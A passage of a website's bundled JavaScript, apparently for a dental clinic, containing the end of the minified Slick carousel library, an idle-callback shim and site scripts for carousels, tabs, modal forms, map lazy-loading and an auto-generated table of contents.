e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}});
;/*})'"*/;/*})'"*/
// requestIdleCallback
!function(e){"function"==typeof define&&define.amd?define([],e):"object"==typeof module&&module.exports?module.exports=e():window.idleCallbackShim=e()}(function(){"use strict";var e,t,n,i,o,u,a,l,r="undefined"!=typeof window?window:null!=typeof global?global:this||{},c=r.cancelRequestAnimationFrame&&r.requestAnimationFrame||setTimeout,d=r.cancelRequestAnimationFrame||clearTimeout,s=[],m=0,f=!1,b=7,v=35,p=125,w=0,g=0,k=0,h={get didTimeout(){return!1},timeRemaining:function(){var e=b-(Date.now()-g);return e<0?0:e}},y=(o=function(){b=22,p=66,v=0},l=function(){var e=Date.now()-a;e<99?u=setTimeout(l,99-e):(u=null,o())},function(){a=Date.now(),u||(u=setTimeout(l,99))});function C(){125!=p&&(b=7,p=125,v=35,f&&(f&&(i&&d(i),n&&clearTimeout(n),f=!1),I())),y()}function q(){i=null,n=setTimeout(E,0)}function D(){n=null,c(q)}function I(){f||(t=p-(Date.now()-g),e=Date.now(),f=!0,v&&t<v&&(t=v),t>9?n=setTimeout(D,t):(t=0,D()))}function E(){var i,o,u,a=b>9?9:1;if(g=Date.now(),f=!1,n=null,m>2||g-t-50<e)for(o=0,u=s.length;o<u&&h.timeRemaining()>a;o++)i=s.shift(),k++,i&&i(h);s.length?I():m=0}function T(e){return w++,s.push(e),I(),w}function L(e){var t=e-1-k;s[t]&&(s[t]=null)}if(r.requestIdleCallback&&r.cancelIdleCallback)try{r.requestIdleCallback(function(){},{timeout:0})}catch(e){!function(e){var t,n;if(r.requestIdleCallback=function(t,n){return n&&"number"==typeof n.timeout?e(t,n.timeout):e(t)},r.IdleCallbackDeadline&&(t=IdleCallbackDeadline.prototype)){if(!(n=Object.getOwnPropertyDescriptor(t,"timeRemaining"))||!n.configurable||!n.get)return;Object.defineProperty(t,"timeRemaining",{value:function(){return n.get.call(this)},enumerable:!0,configurable:!0})}}(r.requestIdleCallback)}else r.requestIdleCallback=T,r.cancelIdleCallback=L,r.document&&document.addEventListener&&(r.addEventListener("scroll",C,!0),r.addEventListener("resize",C),document.addEventListener("focus",C,!0),document.addEventListener("mouseover",C,!0),["click","keypress","touchstart","mousedown"].forEach(function(e){document.addEventListener(e,C,{capture:!0,passive:!0})}),r.MutationObserver&&new MutationObserver(C).observe(document.documentElement,{childList:!0,subtree:!0,attributes:!0}));return{request:T,cancel:L}});
// load by scroll
!function(){if(window.requestScrollEvt=function(e){var t=document,n=window;function o(){n.detachEvent?(n.detachEvent("onscroll",o),n.detachEvent("onmousemove",o),n.detachEvent("ontouchmove",o),n.detachEvent("onresize",o)):(n.removeEventListener("scroll",o,!1),n.removeEventListener("mousemove",o,!1),n.removeEventListener("touchmove",o,!1),n.removeEventListener("resize",o,!1)),"complete"==t.readyState?e():n.attachEvent?n.attachEvent("onload",e):n.addEventListener("load",e,!1)}e=e||function(){},n.attachEvent?(n.attachEvent("onscroll",o),n.attachEvent("onmousemove",o),n.attachEvent("ontouchmove",o),n.attachEvent("onresize",o)):(n.addEventListener("scroll",o,{capture:!1,passive:!0}),n.addEventListener("mousemove",o,{capture:!1,passive:!0}),n.addEventListener("touchmove",o,{capture:!1,passive:!0}),n.addEventListener("resize",o,{capture:!1,passive:!0}))},!(window.navigator.userAgent.indexOf("MSIE ")>0||navigator.userAgent.match(/Trident.*rv\:11\./)))var e=new CustomEvent("requestScrollEvt_loaded",{bubbles:!1});else(e=document.createEvent("Event")).initEvent("requestScrollEvt_loaded",!0,!0);document.dispatchEvent(e)}();
(function ($) {
	$(window).load(function(){
		// portfolio
		if ($('.portfolio').length > 0){

			var cases = $('.porfolio__list').isotope({
			  itemSelector: '.case',
			});
			$('.portfolio__tabs .tab').click(function(){
				$('.portfolio__tabs .tab').removeClass('active');
				$(this).addClass('active');
				sorting = $('.portfolio__tabs .tab.active').attr('data-tab');
				if (sorting == 'all'){
					cases.isotope({ filter: '*' })
				} else {
					cases.isotope({ filter: '.' + sorting })
				}
			})
		}
	})
	$(document).ready(function(){

		// webforms
		$('.h1field input').val($('h1').text().trim());


		var loadByScroll = function(){
		    requestScrollEvt(function(){

			    // scrollbar
				$('.hdr__catalog').mCustomScrollbar();
				$('.hdr__catalog__link').mouseenter(function(){
					$('.hdr__catalog').addClass('visible');
				})
				$('.hdr').mouseleave(function(){
					$('.hdr__catalog').removeClass('visible');
				})
				$('.hdr__menu .content li').mouseenter(function(){
					$('.hdr__catalog').removeClass('visible');
				})

			    // doctors
			    $('.doctor__name a,.dpage__info h1,.review__doctor__name a').each(function(){
					text = $(this).text().trim();
					parts = text.split(' ');
					reusult = '';
					for (var i = 0; i < parts.length; i++) {
						if (i == 0){
							reusult += parts[i] + '<br/>';
						} else {
							reusult += ' ' + parts[i];
						}
					}
					$(this).html(reusult)
				})

				if ($('.dpage').length > 0){

					$('.dpage__img').each(function(){
						$(this).attr('style','background-image:url(' + $(this).find('img').attr('src') + ')');
					})

					if ($('.dpage__docs__slider li').length > 4){
						$('.dpage__docs__slider').slick({
							infinite: false,
							slidesToShow: 4,
							slidesToScroll: 4,
							arrows: false,
							dots:true,
							responsive: [
								{
								  breakpoint: 520,
								  settings: {
								    slidesToShow: 2,
								    slidesToScroll: 2
								  }
								},
							],
						})
					}

				}

				// reviews
				if ($('.previews__content').length > 0){
					$('.previews__content').slick({
						infinite: false,
						slidesToShow: 1,
						slidesToScroll: 1,
						arrows: true,
						fade: true,
						adaptiveHeight: true,
						responsive: [
							{
							  breakpoint: 960,
							  settings: {
							  	arrows: false,
							  	dots: true,
							  }
							},
						],
					})
				}

				// reviews on custom pages
				if ($('.servrevs').length > 0){
					$('#block-block-17').insertAfter($('#servrevs'));
					$('.servrevs .vreviews__content').slick({
						infinite: false,
						slidesToShow: 3,
						slidesToScroll: 1,
						arrows: true,
						dots: true,
						responsive: [
							{
							  breakpoint: 960,
							  settings: {
							  	slidesToShow: 2,
							  }
							},
							{
							  breakpoint: 520,
							  settings: {
							  	slidesToShow: 1,
							  }
							},
						],
					});
				}

				// front
				if ($('body').hasClass('front')){
					$('.fdoctors .doctors__content').slick({
						infinite: false,
						slidesToShow: 4,
						slidesToScroll: 4,
						arrows: true,
						responsive: [
							{
							  breakpoint: 1200,
							  settings: {
							    slidesToShow: 3,
							    slidesToScroll: 3,
							  }
							},
							{
							  breakpoint: 960,
							  settings: {
							    slidesToShow: 2,
							    slidesToScroll: 2,
							  }
							},
							{
							  breakpoint: 520,
							  settings: {
							    slidesToShow: 1,
							    slidesToScroll: 1,
							    arrows: false,
							    dots: true,
							  }
							},
						],
					})
					$('.fgallery__slider li').each(function(){
						$(this).attr('style','background-image:url(' + $(this).find('img').attr('src') + ')');
					})
					fgallery = $('.fgallery__slider .content ul');
					fgallery.on('init reInit afterChange', function(event, slick, currentSlide, nextSlide){
					    var i = (currentSlide ? currentSlide : 0) + 1;
					    $('.fgallery__count').text(i + '/' + slick.slideCount);
					});
					fgallery.slick({
						infinite: false,
						slidesToShow: 1,
						slidesToScroll: 1,
						arrows: true,
						prevArrow: $('.fgallery__prev'),
		      			nextArrow: $('.fgallery__next'),
					})
				}

				var replaceInstawidgetBrackets = function(){
					// наблюдаем за наличием блока
					function processWidget(){
						$instaWidget.each(function(ind, el){
							var $el = $(el);
							var html = $el.html();
							$el.html(html.replace(/([\(\)])+/g, ''));
						});
					}
					var $instaWidget = $('.instablock-modern .instagram_username');

					if ($instaWidget.length > 0){
						processWidget();
					} else {
						var target = document.querySelectorAll('.instablock-modern .instagram-feed')[0];

						// Конфигурация observer (за какими изменениями наблюдать)
						var config = {
							childList: true,
						    subtree: true
						};

						// Функция обратного вызова при срабатывании мутации
						var callback = function(mutationsList, observer) {
						    if ($('.instablock-modern .instagram_username').length > 0){
						    	$instaWidget = $('.instablock-modern .instagram_username');
						    	processWidget();
						    	observer.disconnect();
						    }
						};

						// Создаем экземпляр наблюдателя с указанной функцией обратного вызова
						var observer = new MutationObserver(callback);

						// Начинаем наблюдение за настроенными изменениями целевого элемента
						observer.observe(target, config);
					}

				}
				if ($('.instablock-modern').length > 0){
					replaceInstawidgetBrackets();
				}

				// yamap lazyload
				var loadYamap = function(){
				    var debug = false;

				    var targetYamap = document.querySelectorAll('.contacts__map');
				    if (targetYamap.length > 0){
				        targetYamap = targetYamap[0];

				        /*if (debug){
				        	console.log('Карта найдена,', targetYamap);
				        }*/
				        debug&&console.log("Карта найдена,",targetYamap);

				        function setNormalSrc(el){
				            debug&&console.log("Начинаем присваивать src объекту");
				            el = el.querySelector('script'); // т.к. скрипт не имеет физических длин
				            var src = el.getAttribute('src');
				            if ( (src == '') || (src == null)){
				                var dataSrc = el.getAttribute('data-src');
				                if (!(dataSrc == null)){
				                    el.setAttribute('src', dataSrc);
				                    debug&&console.log("Успешно присвоили");
				                } else {
				                	debug&&console.log("dataSrc == null, не присвоили", el);
				                }
				            }
				        }

				        if(window.IntersectionObserver == undefined){
				            debug&&console.log("IntersectionObserver недоступен, ставим src");
				            setNormalSrc();
				        } else {
				        	debug&&console.log("IntersectionObserver доступен");
				            var options = {
				              root: null,
				              rootMargin: '0px 0px 0px 0px',
				              threshold: 0.1
				            };
				            var observer = new IntersectionObserver(function (entries, observer) {
				              debug&&console.log("Вызван коллбэк IntersectionObserver");
				              entries.forEach(function (entry) {
				                if (entry.isIntersecting) {
				                  debug&&console.log("Объект в зоне видимости");
				                  var item = entry.target;
				                  setNormalSrc(item);
				                  observer.unobserve(item);
				                }
				              });
				            }, options);
				            observer.observe(targetYamap);
				        }
				    } else {
				    	debug&&console.log("Карта не найдена");
				    }

				}
				loadYamap();

				/* modal height */ $('.modal_form').each(function(){$(this).css('margin-top','-' + $(this).outerHeight(true)/2 + 'px').css('margin-left','-' + $(this).outerWidth(true)/2 + 'px');})
				/* anchor smooth scroll */ $('a[href*="#"]:not([href="#"])').click(function() {if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname){var target = $(this.hash);target = target.length ? target : $('[name=' + this.hash.slice(1) +']');fromtop = target.offset().top;if (target.length){$('html,body').animate({scrollTop: (fromtop)}, 600);return false;}}})
				/* webforms */ function showWebform(wfId){showOverlay();$(wfId).addClass('visible');};function showOverlay(){$('.modal_overlay').addClass('visible');};$('.modal_overlay, .modal_form__close').click(function(){$('.modal_form,.modal_overlay').removeClass('visible');});$('.trigger').click(function(){showWebform('#' + $(this).attr('data-modal'));});
				/* tabs */ $('.tab').click(function(){tabId = $(this).attr('data-tab');$(this).parents('.tabsgroup').find('.tab').removeClass('active');$(this).addClass('active');$(this).parents('.tabsgroup').find('.tabcontent').removeClass('visible');$(this).parents('.tabsgroup').find('.tabcontent[data-tab="' + tabId +'"]').addClass('visible');});$('.tabsgroup').each(function(){$(this).find('.tab').first().click();});var url = document.location.href;var hash = url.substring(url.indexOf("#")+1);$('.tab[data-tab="' + hash + '"]').click();
				/* numbers formatting */ function numberWithSpaces(x){var parts = x.toString().split(".");parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, " ");return parts.join(".");}

				// All-On-4 block moving & trigger
				$('#block-block-15').insertAfter($('#ao4'));
				$('.ao4__details .trigger').click(function(e){
					e.preventDefault();
					var target = $(this).parent().siblings('.ao4__name').text();
					$('#block-webform-client-block-253 .block_heading').text(target);
					$('#block-webform-client-block-253 #edit-submitted-interested').val(target);
					$('#block-webform-client-block-253 #edit-submitted-stranica-otkuda').val(window.location.href);
				});

				$('#block-block-16').insertAfter($('#ao4-price'));

				// All-On-6
				$('#block-block-18').insertAfter($('#ao6'));

				// Viniry
				$('#block-block-19').insertAfter($('#vinir-price'));

				// Regular prices
				$('#block-block-20, .regular-price').insertAfter($('#regular-price'));

				// Viniry gallery
				$('.onpage-portfolio').slick({
					infinite: true,
					slidesToShow: 4,
					slidesToScroll: 1,
					arrows: true,
					dots: true,
					responsive: [
						{
						  breakpoint: 960,
						  settings: {
						  	slidesToShow: 3,
						  }
						},
						{
						  breakpoint: 520,
						  settings: {
						  	slidesToShow: 1,
						  }
						},
					],
				});

				// Inline forms
				var initInlineForm = function(){
					$('#inpage_form').insertAfter($('#forma'));
					var $agr_wrapper = $('<div class="agreement_cnt"></div>');
					$agr_wrapper.insertAfter($('#inpage_form .form-actions'));
					$('#inpage_form .form-actions .agreement').appendTo($agr_wrapper);

					var h1 = $('h1').text();
					$('#inpage_form .webform-component--nazvanie-stranicy input').val(h1); // page name
					$('#inpage_form .webform-component--page-src input').val(window.location.href); // page href
				}
				initInlineForm();

				// auto Oglav
				var generateOglav = function(){
			      var generated_classname = 'generated-oglav'; // класс для сгенерированного
			      var beforeHTML = '<div class="' + generated_classname + '"><p class="oglav_heading">Навигация:</p><ol>'; //то, что мы будем добавлять перед группой ссылок - можно задать контейнер
			      var generedLinks = '';
			      var afterHTML = '</ol></div>'; //то, что мы будем добавлять после группы ссылок - можно закрыть контейнер
			      var injectIn = '#page .spage__text.bodyfield .spage__text__inner';//место для добавления оглавления
			      var searchContent = '#page .spage__text .spage__text__inner';
			      var glavs = '#page .spage__text .spage__text__inner h2, #page .spage__text .spage__text__inner h3';//что считать за главы - h2, h3. Указываем с контейнером
			      var addH2 = '';
			      var addH3 = '';//добавляемый класс к h3. Будем использовать для красоты и отступов
			      var forbidUrls = ["/"];//массив
			      var stope = '.oglav'; //.page-node .content .field-item a[href^=#]
			      var whitelist = '.spage .spage__text__inner h2';//Белый лист. Будем работать, если этот элемент есть на странице
			      var methodAdd = 1;//метод добавления. 1 - prepend, 2 - append, 3 - добавить после элемента, 4 - добавить перед элементом
			      var stylingList = 2;//стилизация. 1 - обычный див с <a>, 2 - нумерованный список <ol>, 3 - ненумерованный список <ul>
			      var smoothSelector = '.' + generated_classname + ' a'; // селектор для плавного скролла ссылок оглавления
			      var fromTopSelector = 'header.hdr'; //селектор шапки, чтобы правильно отступать. Или число
			      var fromTopSelector_add = 20; // добавка к отступу
			      var fromTopSelector_mob = 'header.hdr'; //селектор мобильной шапки, чтобы правильно отступать. Или число
			      var fromTopSelector_mob_add = 10; // добавка к мобильному отступу
			      var mobile_start = 620;// откуда начинать считать мобильники

			      var smoothScroll = function(params){

			          var smoothSelector = params.smoothSelector;
			          var fromTopSelector = params.fromTopSelector;
			          var fromTopSelector_add = params.fromTopSelector_add || 0;
			          var fromTopSelector_mob = params.fromTopSelector_mob || '';
			          var fromTopSelector_mob_add = params.fromTopSelector_mob_add || 0;
			          var mobile_start = params.mobile_start || 0;

			          jQuery(smoothSelector).click(function() {
			              if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
			                  var target = jQuery(this.hash);
			                  target = target.length ? target : jQuery('[name=' + this.hash.slice(1) + ']');

			                  var header_height = 0;

			                  // проверить, мобильные или пк
			                  if (document.documentElement.clientWidth <= mobile_start){
			                      fromTopSelector = fromTopSelector_mob;
			                      fromTopSelector_add = fromTopSelector_mob_add;
			                  }

			                  if (typeof(fromTopSelector) == 'number'){
			                      header_height = fromTopSelector;
